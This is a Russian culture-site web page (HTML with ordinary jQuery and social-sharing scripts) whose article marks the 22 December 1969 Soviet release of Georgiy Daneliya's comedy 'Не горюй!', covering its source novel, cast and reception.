

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gorets-media.ru/hronogor/3528
body_size: 12680
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>22 декабря 1969 года на экраны СССР вышла комедия «Не горюй!»</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Свою первую цветную киноленту Георгий Данелия снял по мотивам романа французского писателя XIX века Клода Тилье &quot;Мой дядя Бенджамен&quot;. В фильме сыграл блестящий актерский ансамбль: Софико Чиаурели, Вахтанг Кикабидзе, Анастасия Вертинская..." />
	<meta name="keywords" content="история, культура, кино, событие дня, день в истории, хроногор, Георгий Данелия, грузины, режиссер" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://www.gorets-media.ru/uploads/images/Hronogor/December/.thumbs/42343255ee40d99173d513af960cdb2f_1000_560_1.jpg" /><meta property="twitter:image" content="https://www.gorets-media.ru/uploads/images/Hronogor/December/.thumbs/42343255ee40d99173d513af960cdb2f_1000_560_1.jpg" />
    
    <link rel="canonical" href="https://www.gorets-media.ru/hronogor/3528">

    <meta property="og:title" content="22 декабря 1969 года на экраны СССР вышла комедия «Не горюй!»"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Свою первую цветную киноленту Георгий Данелия снял по мотивам романа французского писателя XIX века Клода Тилье &quot;Мой дядя Бенджамен&quot;. В фильме сыграл блестящий актерский ансамбль: Софико Чиаурели, Вахтанг Кикабидзе, Анастасия Вертинская..."/>
    <meta property="og:url" content="https://www.gorets-media.ru/hronogor/3528" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://www.gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://www.gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://www.gorets-media.ru/hronogor/3528/feed">
	<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://www.gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://www.gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>



<script> $().ready(function(){ $("li.cat6 a").addClass("selected"); });</script>
<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
        <span class="category cid56"><a href="https://www.gorets-media.ru/category/hronogor">Хроногор</a></span>
            <span class="page-title">22 декабря 1969 года на экраны СССР вышл</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://www.gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://www.gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://www.gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://www.gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://www.gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://www.gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://www.gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://www.gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://www.gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://www.gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://www.gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://www.gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://www.gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://www.gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<h1>22 декабря 1969 года на экраны СССР вышла комедия «Не горюй!»</h1><div class="page-date">22 декабря 2017 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">26506</div><div class="page-star" title="Текущая оценка: 5. Голосов: 528">528</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/hronogor/3528" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/hronogor/3528" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fhronogor%2F3528&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p style="padding-left: 30px;"><strong><em><a class="lightview" title="22 декабря 1969 года на экраны СССР вышла комедия &laquo;Не горюй!&raquo;" href="/uploads/images/Hronogor/December/.thumbs/42343255ee40d99173d513af960cdb2f_1000_560_1.jpg" rel="lightbox"><img style="margin: 34px auto; display: block;"   src="/uploads/images/Hronogor/December/.thumbs/42343255ee40d99173d513af960cdb2f_1000_560_1.jpg" alt="22 декабря 1969 года на экраны СССР вышла комедия &laquo;Не горюй!&raquo;" width="820" height="459" /></a> </em></strong></p>
<p class="gray-line" style="padding-left: 30px;"><strong><em>Свою первую цветную киноленту Георгий Данелия снял по мотивам романа французского писателя XIX века Клода Тилье "Мой дядя Бенджамен". В фильме сыграл блестящий актерский ансамбль: Софико Чиаурели, Вахтанг Кикабидзе, Анастасия Вертинская, Серго Закариадзе, Евгений Леонов, Фрунзик Мкртчян, Сергей Филиппов, Верико Анджапаридзе... </em></strong></p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">По словам режиссера, роман Тилье был любимой книжкой его мамы, да и сам он с 5-го класса не раз зачитывался историей дяди Бенджамена. Тем не менее, в своем фильме он "переселил" героев на землю Грузии, объяснив это тем, что ему были незнакомы детали французской жизни.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">&laquo;Не горюй&raquo; не понравился Леониду Гайдаю и Сергею Параджанову, но очень понравился Федерико Феллини, который дал "Не горюй!" высокую оценку.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Интересно, что в том же 1969 году роман Тилье экранизировал известный французский кинематографист Эдуар Молинаро с участием Жака Бреля в роли Бенджамена и Бернара Блиё в роли князя.</p>
<p style="padding-left: 30px;">&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://www.gorets-media.ru/category/hronogor">Хроногор</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://www.gorets-media.ru/tag/%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F" rel="tag">история</a> | <a href="https://www.gorets-media.ru/tag/%D0%BA%D1%83%D0%BB%D1%8C%D1%82%D1%83%D1%80%D0%B0" rel="tag">культура</a> | <a href="https://www.gorets-media.ru/tag/%D0%BA%D0%B8%D0%BD%D0%BE" rel="tag">кино</a> | <a href="https://www.gorets-media.ru/tag/%D1%81%D0%BE%D0%B1%D1%8B%D1%82%D0%B8%D0%B5+%D0%B4%D0%BD%D1%8F" rel="tag">событие дня</a> | <a href="https://www.gorets-media.ru/tag/%D0%B4%D0%B5%D0%BD%D1%8C+%D0%B2+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8" rel="tag">день в истории</a> | <a href="https://www.gorets-media.ru/hronogor" rel="tag">хроногор</a> | <a href="https://www.gorets-media.ru/tag/%D0%93%D0%B5%D0%BE%D1%80%D0%B3%D0%B8%D0%B9+%D0%94%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8%D1%8F" rel="tag">Георгий Данелия</a> | <a href="https://www.gorets-media.ru/tag/%D0%B3%D1%80%D1%83%D0%B7%D0%B8%D0%BD%D1%8B" rel="tag">грузины</a> | <a href="https://www.gorets-media.ru/tag/%D1%80%D0%B5%D0%B6%D0%B8%D1%81%D1%81%D0%B5%D1%80" rel="tag">режиссер</a> </i></div>
            
	<div id="rater" title="Текущая оценка: 5. Голосов: 528"><script type="text/javascript">
		$('#rater').rater('https://www.gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:5, slug:'3528'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 10px;">
                                    <a href="/page/26-sentjabrja-1687-goda-novymi-krestonoscami-byl-razrushen-antichnyj-parfenon"><img src="/img_cache/272x200/uploads/post_preview/17-26-gg2.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/26-sentjabrja-1687-goda-novymi-krestonoscami-byl-razrushen-antichnyj-parfenon" title="26 сентября 1687 года «новыми крестоносцами» был раз ...">26 сентября 1687 года «новыми крестоносцами» был раз ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/26-sentjabrja-1687-goda-novymi-krestonoscami-byl-razrushen-antichnyj-parfenon">Беломраморный Парфенон был взорван во время обстрела Афин армией европейской Священной Лиги. Для интересующихся кратко поясняем: шла война альянса с Турцией&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 10px;">
                                    <a href="/hronogor/3599"><img src="/img_cache/272x200/uploads/post_preview/17_original.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/hronogor/3599" title="11 января 49 года до н.э. Цезарь перешел Рубикон">11 января 49 года до н.э. Цезарь перешел Рубикон</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/hronogor/3599">В I веке до н.э. Рубикон был рекой пограничной. По нему, подсказывает древнеримский историк Светоний, пролегала граница между Римом-метрополией и Галлией,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 0px;">
                                    <a href="/page/vatikan-stal-rezidenciej-papy-rimskogo"><img src="/img_cache/272x200/uploads/post_preview/17-vatikan2.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/vatikan-stal-rezidenciej-papy-rimskogo" title="17 января 1377 года Ватикан стал резиденцией Папы Ри ...">17 января 1377 года Ватикан стал резиденцией Папы Ри ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/vatikan-stal-rezidenciej-papy-rimskogo">С 1309 года центр Римской католической церкви находился в Латеране (Авиньон, Франция) и французские короли имели большое влияние на предстоятелей церкви, этот&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 10px;">
                                    <a href="/page/17-janvarja-395-goda-rimskaja-imperija-raskololas-na-dva-gosudarstva"><img src="/img_cache/272x200/uploads/post_preview/17-rim1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/17-janvarja-395-goda-rimskaja-imperija-raskololas-na-dva-gosudarstva" title="17 января 395 года Римская империя раскололась на дв ...">17 января 395 года Римская империя раскололась на дв ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/17-janvarja-395-goda-rimskaja-imperija-raskololas-na-dva-gosudarstva">Эпоха Римской империи, которая является одним из важнейших периодов истории Древнего Рима и античности в целом, началась с 27 года до нашей эры. Это был период&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 10px;">
                                    <a href="/page/21-oktjabrja-1958-goda-rodilsja-ser-andrej-gejm"><img src="/img_cache/272x200/uploads/post_preview/04-175586.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/21-oktjabrja-1958-goda-rodilsja-ser-andrej-gejm" title="21 октября 1958 года в Сочи родился сэр Андрей Гейм">21 октября 1958 года в Сочи родился сэр Андрей Гейм</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/21-oktjabrja-1958-goda-rodilsja-ser-andrej-gejm">Нобелевский триумфатор и сэр Андрей Гейм родился в 1958 году там, где Кавказские горы прижимаются к морю &ndash; в Сочи. Но в школу будущий крупный ученый пошел&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 0px;">
                                    <a href="/page/21-avgusta-1732-goda-otkryt-poluostrov-aljaska"><img src="/img_cache/272x200/uploads/post_preview/21-505295_1476781587.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/21-avgusta-1732-goda-otkryt-poluostrov-aljaska" title="21 августа 1732 года открыт полуостров Аляска ">21 августа 1732 года открыт полуостров Аляска </a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/21-avgusta-1732-goda-otkryt-poluostrov-aljaska">Кто открыл Аляску? Сегодня об этом уже не спорят. Долгое время считали, что Аляску, точнее &laquo;матёрый берег&raquo; Северной Америки, открыл и нанёс на карту Витус&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
